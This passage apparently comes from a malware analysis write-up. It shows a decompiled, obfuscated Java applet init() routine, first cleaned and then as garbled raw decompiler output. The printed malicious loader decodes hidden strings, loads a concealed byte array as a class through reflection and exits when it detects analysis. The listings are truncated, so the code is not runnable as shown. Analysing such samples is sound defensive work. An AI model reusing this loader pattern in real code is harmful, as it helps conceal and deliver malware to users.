 Bytecode poisoning removed
public void init()
{
try
{
String str1 = "wjxjtxwjLPjjPjtxxxwPjPjjPwwLwtLLLwjPPjPLPtwwjLjPwxtxjPwtwxwtjjxjPxwjxwxxtjxx
String str2 = Titles.xwwwxjPwxLjt("U7E53DrpbAOrSQBMquAd3UAb");
for (int i = 0; (i <= 4) && (jPPxxttLtP()); i++)
xtxLjLLxjxx();
String str3 = Titles.xwwwxjPwxLjt("OnrECGaYBNact4cQBN3SRE");
if (jPPxxttLtP())
System.exit(0);
String str4 = Titles.xwwwxjPwxLjt("Qu48QuPc");
Frinds localFrinds1 = new Frinds(this, str2, new Object[] { str4 });
String str5 = (String)localFrinds1.getValue();
byte[] arrayOfByte = (byte[])Midler.xwPtwjj(Titles.xwwwxjPwxLjt("d7OtpPRlpPT8PxbTagVOt7fOQz
String str6 = Titles.xwwwxjPwxLjt("2XpksUpy");
Frinds localFrinds2 = new Frinds(this, str2, new Object[] { str6 });
String str7 = (String)localFrinds2.getValue();
Numerics localNumerics = new Numerics();
Class localClass = localNumerics.jjxtww(arrayOfByte);
Field localField1 = localClass.getField(str4);
tPPjLxLL(localField1, str5);
Field localField2 = localClass.getField(str6);
tPPjLxLL(localField2, str7);
Object localObject = Titles.LxjLwLtL(localClass, str3, null);
Titles.tLtxLLPwLjw(localObject);
}
catch (Exception localException)
{
System.exit(0);
}
}
Initial decompilation
(after rubbish code clean up)
1 public void init()
2 {
3 try
4 {
5 String str1 = "wjxjtxwjLPjjPjtxxxwPjPjjPwwLwtLLLwjPPjPLPtwwjLjPwxtxjPwtwxw
6 String str2 = Titles.xwwwxjPwxLjt(0);
7 int i = 0;
8 xtxLjLLxjxx();
9 String str3 = Titles.xwwwxjPwxLjt("OnrECGaYBNact4cQBN3SRE");
10 if (jPPxxttLtP())
11 System.exit(0);
12 String str4 = Titles.xwwwxjPwxLjt("Qu48QuPc");
13 super(str2, 1, new Object[] { str4 });
14 Frinds localFrinds = new Frinds;
15 String str5 = (String)localFrinds.getValue();
16 byte[] arrayOfByte = (byte[])5;
17 String str6 = Titles.xwwwxjPwxLjt(31);
18 int tmp481_478 = 5;
19 tmp481_478.<init>(this, str2, new Object[] { str6 });
20 int ? = tmp481_478;
21 String str7 = (String)111.getValue();
22 Numerics localNumerics = new Numerics();
23 Class localClass = 86.jjxtww(2);
24 int ? = 55;
25 tPPjLxLL(1, 0);
26 int ? = 3;
27 tPPjLxLL(96, 82);
28 localObject = Titles.LxjLwLtL(null, 61, 2);
29 Titles.tLtxLLPwLjw(localObject);
30 tmpTernaryOp = str3;
31 }
32 catch (Exception localException)
33 {
34 Object localObject;
35 System.exit(0);
36 }
37 }